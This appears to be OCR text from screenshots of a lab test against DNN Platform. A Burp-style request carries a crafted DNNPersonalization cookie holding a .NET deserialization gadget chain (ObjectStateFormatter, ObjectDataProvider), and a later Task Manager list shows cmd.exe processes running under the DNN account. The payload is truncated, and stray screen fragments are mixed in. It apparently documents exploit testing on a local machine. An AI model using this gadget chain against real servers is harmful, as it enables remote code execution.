 1
3
Send
Cancel
Target: http://192.168.0.195
HTTP/1
Request
Pretty Raw Hex ...
\n
1 GET /abc HTTP/1.1
2 Host: 192.168.0.195
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: DNNPersonalization=<profile><item
key="key"
type="System.Data.Services.Internal.ExpandedWr
apper`2[[System.Web.UI.ObjectStateFormatter,
System.Web, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a],[System.Windo
ws.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrap
perOfObjectStateFormatterObjectDataProvider><P
rojectedProperty0><ObjectInstance
p3:type="ObjectStateFormatter"
xmlns:p3="http://www.w3.org/2001/XMLSchema-ins
tance"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 X-Result-Reason: Not Redirected
7 X-UrlRewriter-404: 404 Rewritten to DNN Tab :
404 Error Page(Tabid:23) : Reason
Requested_404
8 X-Frame-Options: SAMEORIGIN
9 X-UA-Compatible: IE=edge
10 Set-Cookie: dnn_IsMobile=False; path=/;
HttpOnly
11 Set-Cookie: language=en-US; path=/; HttpOnly
12 Set-Cookie: __RequestVerificationToken=
xQBH_Wba-nf_bitBdGfH08b01H1JV101o8_hW0yUGvn9x
t7Ki0Zbc8uS7lYekqLudigoIA2; path=/; HttpOnly
13 Date: Mon, 15 Sep 2025 10:24:32 GMT
14 Content-Length: 15224
15
16 <!DOCTYPE html>
17 <html lang="en-US">
18 <head id="Head">
19 <!--*******************************
****************-->
20 <!-- DNN Platform -
http://www.dnnsoftware.com -->
21 <!-- Copyright (c) 2002-2017, by
DNN Corporation -->
22 <!--*******************************
Search
0 highlights
Inspector
Notes
Explanations
Done
15,815 bytes | 148 millis
with the
the DNN® P
ou want to try
your deskto
with DNN®.
eract a
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
AggregatorHost.exe 4912 Running SYSTEM 00 1.024 K Not allowed
audiodg.exe 8452 Running LOCAL SE... 00 3.764 K Not allowed
backgroundTaskHos... 11744 Running chinh 00 3.796 K Disabled
cef_server.exe 6616 Running chinh 00 5.664 K Disabled
cef_server.exe 12248 Running chinh 00 3.592 K Disabled
cef_server.exe 7404 Running chinh 00 1.992 K Disabled
cmd.exe 6116 Running Dnn 00 736 K Not allowed
cmd.exe 3940 Running Dnn 00 736 K Not allowed
cmd.exe 2872 Running Dnn 00 724 K Not allowed
conhost.exe 7420 Running Dnn 00 6.076 K Not allowed
conhost.exe 4044 Running Dnn 00 6.068 K Not allowed
conhost.exe 1700 Running Dnn 00 6.072 K Not allowed
conhost.exe 4840 Running chinh 00 5.488 K Disabled
csrss.exe 632 Running SYSTEM 00 780 K Not allowed
csrss.exe 704 Running SYSTEM 00 1.076 K Not allowed
ctfmon.exe 5136 Running chinh 00 2.380 K Disabled
dasHost.exe 4372 Running LOCAL SE... 00 740 K Not allowed
dllhost.exe 4068 Running SYSTEM 00 1.148 K Not allowed
dllhost.exe 9740 Running chinh 00 1.260 K Disabled
dllhost.exe 4180 Running SYSTEM 00 472 K Not allowed
dllhost.exe 11312 Running chinh 00 1.292 K Disabled
dnSpy.exe 6276 Running chinh 00 391.556 K Not allowed
dwm.exe 1000 Running DWM-1 00 31.052 K Disabled
explorer.exe 5496 Running chinh 00 57.484 K Disabled
FileCoAuth.exe 10324 Running chinh 00 8.380 K Disabled
fontdrvhost.exe 924 Running UMFD-0 00 380 K Disabled
inetinfo.exe 2792 Running SYSTEM 00 548 K Not allowed
JetBrains.Etw.Collect... 8328 Running SYSTEM 00 1.508 K Not allowed
lsass.exe 832 Running SYSTEM 00 6.212 K Not allowed
Microsoft.SqlServer.I... 3448 Running SSISScaleO... 00 14.956 K Not allowed
Microsoft.SqlServer.I... 7320 Running SSISScaleO... 00 14.456 K Not allowed
MicrosoftEdgeUpdat... 13160 Running SYSTEM 00 660 K Not allowed
MoUsoCoreWorker.e... 6308 Running SYSTEM 00 7.700 K Not allowed
MpDefenderCoreSer... 3088 Running SYSTEM 00 2.592 K Not allowed
msdtc.exe 4664 Running NETWORK... 00 272 K Not allowed
MsDtsSrvr.exe 188 Running MsDtsServ... 00 556 K Not allowed
Fewer details
End task
35°C Nhiều mây
5:24 CH
15/09/2025
4